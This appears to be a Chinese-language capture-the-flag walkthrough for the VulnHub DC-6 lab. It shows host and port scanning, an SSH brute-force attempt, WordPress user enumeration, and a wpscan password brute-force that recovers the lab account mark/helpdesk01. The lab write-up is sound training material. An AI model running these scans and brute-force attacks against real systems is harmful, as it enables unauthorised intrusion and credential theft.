靶机介绍

靶机下载地址:https://download.vulnhub.com/dc/DC-6.zip

环境搭建

下载之后,解压,使用vmware导入或者virtualbox导入都可以,但注意要保证与你的攻击机在同一网段下,vmware要使用最新版

kali攻击机:192.168.98.136

靶机渗透

信息收集



扫描主机

arp-scan -l

靶机ip地址为:192.168.98.144



扫描端口

masscan --rate=100000 -p 0-65535 192.168.98.144

80、22端口开放



22端口是ssh服务,80端口开放了一个网站



访问192.168.98.144发现访问不了,这里需要改下本地的dns

# linux:

vim /etc/hosts

# windows:

C:\Windows\System32\drivers\etc\hosts

爆破一下ssh(爆破未成功)

nmap --script=ssh-brute 192.168.98.144



指纹识别

WordPress 5.1.1



目录扫描

dirsearch -u http://192.168.98.144 -i 200,300-399,403

[15:14:23] 403 - 300B - /.ht_wsr.txt

[15:14:23] 403 - 303B - /.htaccess.bak1

[15:14:23] 403 - 303B - /.htaccess.orig

[15:14:23] 403 - 303B - /.htaccess.save

[15:14:23] 403 - 305B - /.htaccess.sample

[15:14:23] 403 - 304B - /.htaccess_extra

[15:14:23] 403 - 303B - /.htaccess_orig

[15:14:23] 403 - 301B - /.htaccess_sc

[15:14:23] 403 - 301B - /.htaccessOLD

[15:14:23] 403 - 302B - /.htaccessOLD2

[15:14:23] 403 - 301B - /.htaccessBAK

[15:14:23] 403 - 293B - /.htm

[15:14:23] 403 - 294B - /.html

[15:14:23] 403 - 303B - /.htpasswd_test

[15:14:23] 403 - 299B - /.htpasswds

[15:14:23] 403 - 300B - /.httr-oauth

[15:14:25] 403 - 294B - /.php3

[15:14:25] 403 - 293B - /.php



[15:15:07] 200 - 18KB - /index.php

[15:15:08] 200 - 7KB - /license.txt

[15:15:23] 200 - 3KB - /readme.html

[15:15:26] 403 - 302B - /server-status

[15:15:26] 403 - 303B - /server-status/

[15:15:40] 301 - 319B - /wp-admin -> http://192.168.98.144/wp-admin/

[15:15:40] 200 - 0B - /wp-config.php

[15:15:40] 302 - 0B - /wp-admin/ -> http://wordy/wp-login.php?redirect_to=http%3A%2F%2F192.168.98.144%2Fwp-admin%2F&reauth=1

[15:15:40] 200 - 517B - /wp-admin/install.php

[15:15:40] 200 - 0B - /wp-content/

[15:15:40] 301 - 321B - /wp-content -> http://192.168.98.144/wp-content/

[15:15:40] 403 - 327B - /wp-content/plugins/akismet/akismet.php

[15:15:40] 403 - 325B - /wp-content/plugins/akismet/admin.php

[15:15:40] 301 - 322B - /wp-includes -> http://192.168.98.144/wp-includes/

[15:15:40] 200 - 4KB - /wp-includes/

[15:15:40] 200 - 0B - /wp-cron.php

[15:15:41] 200 - 1KB - /wp-login.php

[15:15:41] 302 - 0B - /wp-signup.php -> http://wordy/wp-login.php?action=register

漏洞挖掘





wps扫描用户名

wpscan --url http://wordy --enumerate u

将用户名保存到 username.txt文件中

admin

graham

mark

sarah

jens



然后有个提示,不看答案的话,几乎做不了这个题

提示地址:https://www.vulnhub.com/entry/dc-6,315/

cat /usr/share/wordlists/rockyou.txt | grep k01 > password.txt



然后进行爆破

wpscan --url http://wordy/ -U username.txt -P password.txt

爆破出来一个账户

Username: mark

Password: helpdesk01

